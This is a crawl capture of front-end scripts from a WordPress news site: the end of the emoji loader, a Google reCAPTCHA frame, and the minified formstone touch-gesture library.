OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.newsganj.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 07:41:58 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="o2FSqNjL6xm6s9Dd4G4Idg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769134323346');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/touch.js
body_size: 1273
content:
/*! formstone v0.8.26 [touch.js] 2015-11-01 | MIT License | formstone.it */

!function(a,b){"use strict";function c(a){a.touches=[],a.touching=!1,this.on(r.dragStart,s.killEvent),a.tap?(a.pan=!1,a.scale=!1,a.swipe=!1,this.on(r.touchStart,a,f).on(r.click,a,k),b.support.touch&&b.support.pointer&&this.on(r.pointerDown,a,f)):(a.pan||a.swipe||a.scale)&&(a.tap=!1,a.swipe&&(a.pan=!0),a.scale&&(a.axis=!1),a.axis?(a.axisX="x"===a.axis,a.axisY="y"===a.axis):o(this,"none"),this.on(r.touchStart,a,e).on(r.mouseDown,a,f),b.support.touch&&b.support.pointer&&this.on(r.pointerDown,a,e))}function d(){this.off(r.namespace),o(this,"")}function e(a){a.preventManipulation&&a.preventManipulation();var b=a.data,c=a.originalEvent;if(c.type.match(/(up|end|cancel)$/i))return void j(a);if(c.pointerId){var d=!1;for(var e in b.touches)b.touches[e].id===c.pointerId&&(d=!0,b.touches[e].pageX=c.clientX,b.touches[e].pageY=c.clientY);d||b.touches.push({id:c.pointerId,pageX:c.clientX,pageY:c.clientY})}else b.touches=c.touches;c.type.match(/(down|start)$/i)?f(a):c.type.match(/move$/i)&&g(a)}function f(b){var c=b.data,d="undefined"!==a.type(c.touches)?c.touches[0]:null;if(c.touching||(c.startE=b.originalEvent,c.startX=d?d.pageX:b.pageX,c.startY=d?d.pageY:b.pageY,c.startT=(new Date).getTime(),c.scaleD=1,c.passed=!1),c.tap)c.clicked=!1,c.$el.on([r.touchMove,r.pointerMove].join(" "),c,e).on([r.touchEnd,r.touchCancel,r.pointerUp,r.pointerCancel].join(" "),c,e);else if(c.pan||c.scale){c.$links&&c.$links.off(r.click);var f=l(c.scale?r.scaleStart:r.panStart,b,c.startX,c.startY,c.scaleD,0,0,"","");if(c.scale&&c.touches&&c.touches.length>=2){var h=c.touches;c.pinch={startX:m(h[0].pageX,h[1].pageX),startY:m(h[0].pageY,h[1].pageY),startD:n(h[1].pageX-h[0].pageX,h[1].pageY-h[0].pageY)},f.pageX=c.startX=c.pinch.startX,f.pageY=c.startY=c.pinch.startY}c.touching||(c.touching=!0,c.pan&&t.on(r.mouseMove,c,g).on(r.mouseUp,c,j),t.on([r.touchMove,r.touchEnd,r.touchCancel,r.pointerMove,r.pointerUp,r.pointerCancel].join(" "),c,e),c.$el.trigger(f))}}function g(b){var c=b.data,d="undefined"!==a.type(c.touches)?c.touches[0]:null,e=d?d.pageX:b.pageX,f=d?d.pageY:b.pageY,g=e-c.startX,h=f-c.startY,i=g>0?"right":"left",k=h>0?"down":"up",o=Math.abs(g)>u,p=Math.abs(h)>u;if(c.tap)(o||p)&&c.$el.off([r.touchMove,r.touchEnd,r.touchCancel,r.pointerMove,r.pointerUp,r.pointerCancel].join(" "));else if(c.pan||c.scale)if(!c.passed&&c.axis&&(c.axisX&&p||c.axisY&&o))j(b);else{!c.passed&&(!c.axis||c.axis&&c.axisX&&o||c.axisY&&p)&&(c.passed=!0),c.passed&&(s.killEvent(b),s.killEvent(c.startE));var q=!0,t=l(c.scale?r.scale:r.pan,b,e,f,c.scaleD,g,h,i,k);if(c.scale)if(c.touches&&c.touches.length>=2){var v=c.touches;c.pinch.endX=m(v[0].pageX,v[1].pageX),c.pinch.endY=m(v[0].pageY,v[1].pageY),c.pinch.endD=n(v[1].pageX-v[0].pageX,v[1].pageY-v[0].pageY),c.scaleD=c.pinch.endD/c.pinch.startD,t.pageX=c.pinch.endX,t.pageY=c.pinch.endY,t.scale=c.scaleD,t.deltaX=c.pinch.endX-c.pinch.startX,t.deltaY=c.pinch.endY-c.pinch.startY}else c.pan||(q=!1);q&&c.$el.trigger(t)}}function h(b,c){b.on(r.click,c,i);var d=a._data(b[0],"events").click;d.unshift(d.pop())}function i(a){s.killEvent(a,!0),a.data.$links.off(r.click)}function j(b){var c=b.data;if(c.tap)c.$el.off([r.touchMove,r.touchEnd,r.touchCancel,r.pointerMove,r.pointerUp,r.pointerCancel,r.mouseMove,r.mouseUp].join(" ")),c.startE.preventDefault(),k(b);else if(c.pan||c.scale){var d="undefined"!==a.type(c.touches)?c.touches[0]:null,e=d?d.pageX:b.pageX,f=d?d.pageY:b.pageY,g=e-c.startX,i=f-c.startY,j=(new Date).getTime(),m=c.scale?r.scaleEnd:r.panEnd,n=g>0?"right":"left",o=i>0?"down":"up",p=Math.abs(g)>1,q=Math.abs(i)>1;if(c.swipe&&Math.abs(g)>u&&j-c.startT<v&&(m=r.swipe),c.axis&&(c.axisX&&q||c.axisY&&p)||p||q){c.$links=c.$el.find("a");for(var s=0,w=c.$links.length;w>s;s++)h(c.$links.eq(s),c)}var x=l(m,b,e,f,c.scaleD,g,i,n,o);t.off([r.touchMove,r.touchEnd,r.touchCancel,r.mouseMove,r.mouseUp,r.pointerMove,r.pointerUp,r.pointerCancel].join(" ")),c.$el.trigger(x),c.touches=[],c.scale}c.touching=!1}function k(a){s.killEvent(a);var b=a.data,c=a.type;if("click"===c||!b.clicked){"click"!==c&&(b.clicked=!0);var d=b.startE?b.startX:a.pageX,e=b.startE?b.startY:a.pageY,f=l(r.tap,a.originalEvent,d,e,1,0,0);b.$el.trigger(f)}}function l(b,c,d,e,f,g,h,i,j){return a.Event(b,{originalEvent:c,bubbles:!0,pageX:d,pageY:e,scale:f,deltaX:g,deltaY:h,directionX:i,directionY:j})}function m(a,b){return(a+b)/2}function n(a,b){return Math.sqrt(a*a+b*b)}function o(a,b){a.css({"-ms-touch-action":b,"touch-action":b})}var p=!b.window.PointerEvent,q=b.Plugin("touch",{widget:!0,defaults:{axis:!1,pan:!1,scale:!1,swipe:!1,tap:!1},methods:{_construct:c,_destruct:d},events:{pointerDown:p?"MSPointerDown":"pointerdown",pointerUp:p?"MSPointerUp":"pointerup",pointerMove:p?"MSPointerMove":"pointermove",pointerCancel:p?"MSPointerCancel":"pointercancel"}}),r=q.events,s=q.functions,t=b.$window,u=10,v=50;r.tap="tap",r.pan="pan",r.panStart="panstart",r.panEnd="panend",r.scale="scale",r.scaleStart="scalestart",r.scaleEnd="scaleend",r.swipe="swipe"}(jQuery,Formstone);